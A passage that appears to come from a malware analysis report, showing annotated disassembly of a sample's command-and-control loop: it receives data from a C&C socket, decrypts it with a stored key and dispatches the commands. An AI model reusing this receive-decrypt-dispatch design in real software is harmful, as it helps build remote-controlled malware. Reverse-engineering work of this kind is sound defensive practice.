 00493BAC
00493BAC START_COMMS_LOOP_loc_493BAC:
00493BAC lea eax, [ebp+cnc_cmd_buffer_var_201C]
00493BB2 xor ecx, ecx
00493BB4 mov edx, 2000h
00493BB9 call ZeroMemory_sub_403AE4 ; zero out C&C command buffer
00493BBE push 0 ; flags
00493BC0 push 2000h ; buf size
00493BC5 lea eax, [ebp+cnc_cmd_buffer_var_201C]
00493BCB push eax
00493BCC mov eax, ds:cnc_socket_handle_off_4A4F1C
00493BD1 mov eax, [eax]
00493BD3 push eax ; socket handle to C&C
00493BD4 call recv_sub_430538 ; read up to 4096 bytes from C&C
00493BD9 mov ebx, eax
00493BDB test ebx, ebx
00493BDD jg short GOT_CNC_DATA_loc_493BED ; jump if got C&C data
_493BAC
00493BED
00493BED GOT_CNC_DATA_loc_493BED:
00493BED lea eax, [ebp+cmdbuf_copy_var_2024]
00493BF3 lea edx, [ebp+cnc_cmd_buffer_var_201C]
00493BF9 call near ptr 405D5Ch ; copy raw command buffer
00493BFE mov eax, [ebp+cmdbuf_copy_var_2024]
00493C04 lea edx, [ebp+intermediate_buf_var_2020]
00493C0A call PreprocessEncryptedBuffer_sub_409ACC ; Pre-processing ???
00493C0F mov edx, [ebp+intermediate_buf_var_2020]
00493C15 lea eax, [ebp+working_buffer_var_4]
00493C18 call Copy_sub_4056F4 ; copy intermediate buffer
00493C1D lea ecx, [ebp+plain_buf_var_2028]
00493C23 mov edx, ds:global_string_off_4A4FA8 ; crypto key ???
00493C29 mov edx, [edx]
00493C2B mov eax, [ebp+working_buffer_var_4]
00493C2E call DecryptCommandBuffer_sub_44C628 ; Decryption ???
00493C33 mov edx, [ebp+plain_buf_var_2028]
00493C39 lea eax, [ebp+working_buffer_var_4]
00493C3C call Copy_sub_405504 ; copy decrypted plain buf
00493C41 mov eax, [ebp+working_buffer_var_4] ; EAX passes C&C command string
00493C44 call DispatchCommands_sub_493DAC
00493C49 jmp START_COMMS_LOOP_loc_493BAC